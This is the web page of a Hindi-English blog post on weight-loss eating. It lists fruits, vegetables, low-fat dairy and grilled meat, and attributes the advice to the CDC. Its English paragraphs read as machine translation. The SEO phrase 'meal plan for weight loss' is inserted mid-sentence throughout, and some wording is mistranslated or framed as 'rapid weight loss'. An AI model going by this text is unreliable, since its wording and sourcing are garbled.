	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-44" href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></span>
		<h1 class="post-title entry-title">
			diet plan to lose weight fast : अब इन 4 चीज़ों से होगा वजन कम		</h1>

					<h2 class="entry-sub-title">Weight loss: महंगे डाइट प्लान से करें तौबा, CDC द्वारा बताई गई ये 4 चीजें खाएं, जल्दी कम होगा वजन</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 17, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 5 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE&#038;url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&redirect_uri=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&#038;redirect_uri=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE%20https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="275" height="183" src="https://bulandhindustan.com/wp-content/uploads/2022/10/13-2.jpg" class="attachment-full size-full wp-post-image" alt="diet plan to lose weight fast" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/13-2.jpg 275w, https://bulandhindustan.com/wp-content/uploads/2022/10/13-2-150x100.jpg 150w" sizes="(max-width: 275px) 100vw, 275px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong> </p>



<p>मोटापा एक गंभीर समस्या है जिससे आज कल हर दूसरा व्यक्ति परेशान है। वजन कम करने के लिए कई लोग घंटों जिम में पसीना बहाते हैं या महंगे डाइट प्लान फॉलो करते हैं। एक्सपर्ट मानते हैं कि वजन कम करने के लिए एक्सरसाइज के साथ-साथ अच्छी डाइट भी जरूरी है। कुछ लोग वजन कम करने के लिए कम खाना खाते हैं या कई चीजें छोड़ देते हैं, जो वजन कम करने का सबसे खराब और अस्वास्थ्यकर तरीका है। इससे सेहत को कई गंभीर नुकसान हो सकते हैं।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अस्पताल है या कत्ल खाना..?" href="https://bulandhindustan.com/12007/is-it-a-hospital-or-slaughter/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250908-WA0038-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12007/is-it-a-hospital-or-slaughter/">अस्पताल है या कत्ल खाना..?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Amit Shah : ₹5 लाख तक की मुफ्त स्वास्थ्य बीमा की सौगात" href="https://bulandhindustan.com/9629/amit-shah-gift-of-free-health-insurance-up-to-%e2%82%b9-5-lakh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/09/Untitled-design-11-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="amit shah" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9629/amit-shah-gift-of-free-health-insurance-up-to-%e2%82%b9-5-lakh/">Amit Shah : ₹5 लाख तक की मुफ्त स्वास्थ्य बीमा की सौगात</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 12, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Health : वजन घटाने में सहायक ये फ़ल" href="https://bulandhindustan.com/9401/health-these-fruits-help-in-weight-loss/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/09/Untitled-design-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Health Tips" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9401/health-these-fruits-help-in-weight-loss/">Health : वजन घटाने में सहायक ये फ़ल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 3, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Health Tips : Benefits of Anjeer" href="https://bulandhindustan.com/9349/health-tips-benefits-of-figs/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/09/दिल्ली-में-बदला-मौसम-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Health Tips : Benefits of Anjeer" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9349/health-tips-benefits-of-figs/">Health Tips : Benefits of Anjeer</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 2, 2024</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<p>Obesity is a serious problem, due to which every other person is troubled these days. To lose weight, many people sweat in the gym for hours or follow expensive diet plans. Experts believe that in order to lose weight, along with exercise, a good diet is also necessary. <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> Some people eat less food or give up many things to lose weight, which is the worst and unhealthy way to lose weight. This can cause many serious damages to health.</p>



<p>रोग नियंत्रण और रोकथाम केंद्र <strong>(CDC)</strong> के अनुसार, स्वस्थ तरीके से वजन कम करने के लिए आहार में सब कुछ शामिल होना चाहिए। अपनी थाली में अलग-अलग रंग के खाद्य पदार्थ शामिल करें। इसका मतलब है कि आपकी खाने की थाली इंद्रधनुष के रंगों से सजी होनी चाहिए।</p>



<p>According to the Centers for Disease Control and Prevention (CDC), a diet should include everything to lose weight in a healthy way. Add different colored <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> foods to your plate. This means that your dinner plate should be adorned with the colors of the rainbow.</p>



<p>सीडीसी अनुशंसा करता है कि तेजी से वजन कम करने के लिए, आपके आहार में विभिन्न प्रकार की जड़ी-बूटियाँ शामिल होनी चाहिए, जैसे कि गहरे रंग के पत्तेदार साग, फल और सब्जियाँ जैसे संतरे और टमाटर, जो विटामिन, फाइबर और खनिजों से भरे हुए हैं। जमी हुई मिर्च, ब्रोकली और प्याज आदि चीजों को मिलाकर स्ट्यू और ऑमलेट बनाना एक बेहतर विकल्प हो सकता है।</p>



<p>The <strong>CDC</strong> recommends that for rapid weight loss, your diet should include a variety of herbs, such as dark leafy greens, fruits and vegetables such as oranges and tomatoes, which are packed with vitamins, fiber and minerals. Has happened. <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> A better option can be to make stews and omelets by mixing things like ground pepper, broccoli and onions etc.</p>



<h2 class="wp-block-heading">फल ( FRUITS )</h2>



<p>ताजे, जमे हुए या डिब्बाबंद फल अच्छे विकल्प हैं। सेब और केले के अलावा आम, अनानास या कीवी जैसे फल खाएं। जब ताजे फल का मौसम न हो, तो जमे हुए, डिब्बाबंद, या सूखे फल खाने की कोशिश करें। ध्यान रखें कि सूखे और डिब्बाबंद फलों में अतिरिक्त शक्कर या सिरप हो सकते हैं। इसलिए इनका सेवन सीमित मात्रा में ही करें.</p>



<p>Fresh, frozen or canned fruits are good choices. Apart from apples and bananas, eat fruits like mango, pineapple or kiwi. When fresh fruit isn&#8217;t in season, try eating frozen, canned, or dried fruit. <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> Be aware that dried and canned fruits may contain added sugars or syrups. Therefore, consume them only in limited quantities.</p>



<h2 class="wp-block-heading">सब्जियां ( VEGETABLES )</h2>



<p>स्वस्थ तरीके से वजन कम करने के लिए, अपने आहार में ग्रील्ड या उबली हुई सब्जियों में मेंहदी जैसी अधिक जड़ी-बूटियाँ शामिल करें। आप थोड़े से कुकिंग स्प्रे के साथ नॉन-स्टिक पैन में सब्जियां भून सकते हैं। इसके अलावा डिब्बाबंद सब्जियों को आप माइक्रोवेव में बनाकर खा सकते हैं. इस बात का ध्यान रखें कि डिब्बाबंद सब्जियों में नमक, मक्खन या क्रीम सॉस आदि नहीं होना चाहिए। साथ ही कोशिश करें कि हर हफ्ते अलग-अलग सब्जियां खाएं।</p>



<p>To lose weight in a healthy way, include more herbs like rosemary in your diet with grilled or steamed vegetables. You can roast vegetables in a non-stick pan with a little cooking spray. Apart from this, you can eat canned <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> vegetables by making them in the microwave. Keep in mind that canned vegetables should not contain salt, butter or cream sauce etc. Also try to eat different vegetables every week.</p>



<h2 class="wp-block-heading">कैल्शियम वाली चीजें ( things with calcium )</h2>



<p>आप बिना चीनी मिलाए लो फैट दही के अलावा फैट फ्री या लो फैट दूध रोजाना ले सकते हैं। वे विभिन्न प्रकार के स्वादों में आते हैं। वे प्रोटीन और कैल्शियम में उच्च हैं। ध्यान रहे कि इन चीजों को कभी भी चीनी मिलाकर न खाएं।</p>



<p>You can have fat free or low fat milk daily in addition to low fat curd without adding sugar. They come in a variety of flavours. They are high in protein and calcium. <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> Keep in mind that never eat these things mixed with sugar.</p>



<h2 class="wp-block-heading">ग्रिल्ड चिकन ( Grilled chicken )</h2>



<p class="has-text-color" style="color:#020000">अगर आप मीट, मछली या चिकन खाना पसंद करते हैं तो इन्हें तलने की बजाय ग्रिल कर के खाएं। <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color"><strong>अगर आप शाकाहारी हैं तो मीट की जगह सूखे मेवे शामिल करें</strong>।</mark> इसके अलावा अपनी डाइट में लो कैलोरी वाली चीजों को शामिल करें। हेल्दी तरीके से वजन कम करने के लिए हमेशा एक ही चीज न खाएं बल्कि हमेशा कोशिश करें कि अलग-अलग चीजों को अपनी डाइट में शामिल करें।</p>



<p class="has-text-color" style="color:#020000">If you like to eat meat, fish or chicken, then eat them by grilling instead of frying. <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>If you are a vegetarian, include dry fruits instead of meat.</strong> </mark>Apart from this, include low calorie things in your diet. <mark style="background-color:rgba(0, 0, 0, 0);color:#093c23" class="has-inline-color"><strong><em><span style="text-decoration: underline;">meal plan for weight loss</span></em></strong></mark> To lose weight in a healthy way, do not always eat the same thing, but always try to include different things in your diet.</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/best-diet-to-lose-weight/" rel="tag">best diet to lose weight</a> <a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/diet-for-weight-loss/" rel="tag">diet for weight loss</a> <a href="https://bulandhindustan.com/tag/diet-plan-for-weight-loss/" rel="tag">diet plan for weight loss</a> <a href="https://bulandhindustan.com/tag/diet-plan-to-lose-weight-fast/" rel="tag">diet plan to lose weight fast</a> <a href="https://bulandhindustan.com/tag/health-realted-news/" rel="tag">health realted news</a> <a href="https://bulandhindustan.com/tag/meal-plan-for-weight-loss/" rel="tag">meal plan for weight loss</a> <a href="https://bulandhindustan.com/tag/weight-loss-food/" rel="tag">weight loss food</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 17, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 5 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE&#038;url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&redirect_uri=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&#038;redirect_uri=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE%20https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-17T07:14:25+00:00","datePublished":"2022-10-17T07:14:25+00:00","dateModified":"2022-10-17T07:14:26+00:00","headline":"diet plan to lose weight fast : \u0905\u092c \u0907\u0928 4 \u091a\u0940\u095b\u094b\u0902 \u0938\u0947 \u0939\u094b\u0917\u093e \u0935\u091c\u0928 \u0915\u092e","name":"diet plan to lose weight fast : \u0905\u092c \u0907\u0928 4 \u091a\u0940\u095b\u094b\u0902 \u0938\u0947 \u0939\u094b\u0917\u093e \u0935\u091c\u0928 \u0915\u092e","keywords":"best diet to lose weight,BULAND HINDUSTAN,diet for weight loss,diet plan for weight loss,diet plan to lose weight fast,health realted news,meal plan for weight loss,weight loss food","url":"https:\/\/bulandhindustan.com\/4581\/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) \u092e\u094b\u091f\u093e\u092a\u093e \u090f\u0915 \u0917\u0902\u092d\u0940\u0930 \u0938\u092e\u0938\u094d\u092f\u093e \u0939\u0948 \u091c\u093f\u0938\u0938\u0947 \u0906\u091c \u0915\u0932 \u0939\u0930 \u0926\u0942\u0938\u0930\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u092a\u0930\u0947\u0936\u093e\u0928 \u0939\u0948\u0964 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0908 \u0932\u094b\u0917 \u0918\u0902\u091f\u094b\u0902 \u091c\u093f\u092e \u092e\u0947\u0902 \u092a\u0938\u0940\u0928\u093e \u092c\u0939\u093e\u0924\u0947 \u0939\u0948\u0902 \u092f\u093e \u092e\u0939\u0902\u0917\u0947 \u0921\u093e\u0907\u091f \u092a\u094d\u0932\u093e\u0928 \u092b\u0949\u0932\u094b \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u0964 \u090f\u0915\u094d\u0938\u092a\u0930\u094d\u091f","copyrightYear":"2022","articleSection":"\u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY ) \n\n\n\n\u092e\u094b\u091f\u093e\u092a\u093e \u090f\u0915 \u0917\u0902\u092d\u0940\u0930 \u0938\u092e\u0938\u094d\u092f\u093e \u0939\u0948 \u091c\u093f\u0938\u0938\u0947 \u0906\u091c \u0915\u0932 \u0939\u0930 \u0926\u0942\u0938\u0930\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u092a\u0930\u0947\u0936\u093e\u0928 \u0939\u0948\u0964 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0908 \u0932\u094b\u0917 \u0918\u0902\u091f\u094b\u0902 \u091c\u093f\u092e \u092e\u0947\u0902 \u092a\u0938\u0940\u0928\u093e \u092c\u0939\u093e\u0924\u0947 \u0939\u0948\u0902 \u092f\u093e \u092e\u0939\u0902\u0917\u0947 \u0921\u093e\u0907\u091f \u092a\u094d\u0932\u093e\u0928 \u092b\u0949\u0932\u094b \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u0964 \u090f\u0915\u094d\u0938\u092a\u0930\u094d\u091f \u092e\u093e\u0928\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u090f\u0915\u094d\u0938\u0930\u0938\u093e\u0907\u091c \u0915\u0947 \u0938\u093e\u0925-\u0938\u093e\u0925 \u0905\u091a\u094d\u091b\u0940 \u0921\u093e\u0907\u091f \u092d\u0940 \u091c\u0930\u0942\u0930\u0940 \u0939\u0948\u0964 \u0915\u0941\u091b \u0932\u094b\u0917 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u092e \u0916\u093e\u0928\u093e \u0916\u093e\u0924\u0947 \u0939\u0948\u0902 \u092f\u093e \u0915\u0908 \u091a\u0940\u091c\u0947\u0902 \u091b\u094b\u0921\u093c \u0926\u0947\u0924\u0947 \u0939\u0948\u0902, \u091c\u094b \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u093e \u0938\u092c\u0938\u0947 \u0916\u0930\u093e\u092c \u0914\u0930 \u0905\u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f\u0915\u0930 \u0924\u0930\u0940\u0915\u093e \u0939\u0948\u0964 \u0907\u0938\u0938\u0947 \u0938\u0947\u0939\u0924 \u0915\u094b \u0915\u0908 \u0917\u0902\u092d\u0940\u0930 \u0928\u0941\u0915\u0938\u093e\u0928 \u0939\u094b \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964\n\n\n\nObesity is a serious problem, due to which every other person is troubled these days. To lose weight, many people sweat in the gym for hours or follow expensive diet plans. Experts believe that in order to lose weight, along with exercise, a good diet is also necessary. meal plan for weight loss Some people eat less food or give up many things to lose weight, which is the worst and unhealthy way to lose weight. This can cause many serious damages to health.\n\n\n\n\u0930\u094b\u0917 \u0928\u093f\u092f\u0902\u0924\u094d\u0930\u0923 \u0914\u0930 \u0930\u094b\u0915\u0925\u093e\u092e \u0915\u0947\u0902\u0926\u094d\u0930 (CDC) \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930, \u0938\u094d\u0935\u0938\u094d\u0925 \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0906\u0939\u093e\u0930 \u092e\u0947\u0902 \u0938\u092c \u0915\u0941\u091b \u0936\u093e\u092e\u093f\u0932 \u0939\u094b\u0928\u093e \u091a\u093e\u0939\u093f\u090f\u0964 \u0905\u092a\u0928\u0940 \u0925\u093e\u0932\u0940 \u092e\u0947\u0902 \u0905\u0932\u0917-\u0905\u0932\u0917 \u0930\u0902\u0917 \u0915\u0947 \u0916\u093e\u0926\u094d\u092f \u092a\u0926\u093e\u0930\u094d\u0925 \u0936\u093e\u092e\u093f\u0932 \u0915\u0930\u0947\u0902\u0964 \u0907\u0938\u0915\u093e \u092e\u0924\u0932\u092c \u0939\u0948 \u0915\u093f \u0906\u092a\u0915\u0940 \u0916\u093e\u0928\u0947 \u0915\u0940 \u0925\u093e\u0932\u0940 \u0907\u0902\u0926\u094d\u0930\u0927\u0928\u0941\u0937 \u0915\u0947 \u0930\u0902\u0917\u094b\u0902 